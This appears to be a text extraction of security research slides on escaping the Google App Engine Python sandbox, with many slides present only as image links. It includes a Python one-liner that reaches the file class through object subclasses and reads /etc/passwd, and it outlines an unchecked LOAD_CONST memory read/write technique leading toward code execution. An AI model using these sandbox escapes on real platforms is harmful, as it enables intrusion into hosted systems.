











## Attacking the GAE Python sandbox: "Development environment"



# Restricted API forgotten references

### ■ open() function is restricted when the **GAE server is bootstrapped**





## Restricted API forgotten references ■ But a reference to "open" is kept in GAE **context**

print "Reading /etc/passwd with file object in subclasses ref : " print [x for x in (). class . bases [0]. subclasses () if x. name =='file'][0]("/etc/passwd").read()

Execute

Reading /etc/passwd with file object in subclasses ref : root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh<br>bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync gámes:x:5:60:gamés:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh<br>lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www./bin/sh



## Attacking misplaced hooks

### **Python module os is restricted**

- Forbid commands execution
- it's a wrapper for the unrestricted module posix





## Attacking the GAE Python sandbox: "@ google datacenter"



# The LOAD\_CONST opcode

#### **pushes co\_consts[index] onto the stack**

- *index* is not checked against *co\_names* tuple bounds if DEBUG mode is disabled
- useful optimization feature :)

```
case LOAD_CONST:
   x = GETITEM(consts, oparg);
   Py INCREF(x);
   PUSH(x);
```

```
/* Macro, trading safety for speed */
#define PyTuple_GET_ITEM(op, i) \
                     (((PyTupleObject*)(op))->ob_item[i])
```
GAE applications can create or modify *code* objects

- The Google Python VM is not compiled with DEBUG mode
- We can ask the VM to load a Python object from a tuple with an unverified index



## Calculate the tuple index

#### **Have LOAD\_CONST returns an arbitrary pointer**

- id() returns the base address of an object
- We can fill the VM memory with arbitrary data



### **index = ( id(evil\_obj) - id(tuple\_obj) - head\_size ) / pointer\_size**

– We can compute the tuple index in order to reference an arbitrary memory area



## *bytearray* object is helpful

### *bytearray* **object exposes r/w access to memory**

- If we control the bounds of the mapped area if can r/w everywhere in memory
- The *vtable* pointer used in object headers can be guessed
- We use a innocent *string* object as a **container** for an evil *bytearray*





## Back to LOAD\_CONST

#### **Packing everything: bytearray + tuple index + LOAD CONST**

- We need 2 containers: 1 for the *bytearray* and 1 for the pointer to *bytearray*
- We run LOAD\_CONST + RETURN\_VALUE bytecodes that returns a *bytearray* than can r/w arbitrary memory
- If we try to access an unmapped addresses, the Python VM crashes



#### *tuple index adjusted to go here*

#### **From arbitrary r/w to arbitrary code execution**

- We can patch Python objects methods pointers  $\rightarrow$  we can call arbitrary address (control \$rip)
- We can patch Python VM .plt section  $\rightarrow$  we can safely call arbitrary libc symbol

| \n $Python code$ \n                   | \n $Python VM$ \n      | \n $Python.H$ \n     |
|---------------------------------------|------------------------|----------------------|
| \n $file('...')$ . $seek(A, B, C)$ \n | \n $fseek(A, B, C)$ \n | \n $XYZ(A, B, C)$ \n |

**mmap()+ copy + mprotect()+ call**



## Black-box pentesting is fun

### **Exploit reliable with many cpython versions but not where we want**

- arbitrary r/w to memory works @ google but...
- Native Client  $\rightarrow$  no mmap + mprotect  $\rightarrow$  no shellcode





# Exploiting @ google

### **Still having fun under the NaCl sandbox layer**

- Use the *bytearray* r/w exploit to recover *libc* symbols used by the VM
- Use pattern matching and heuristics to locate NaCl ELF loader context
- Recover all sandboxed GAE hosting implementation

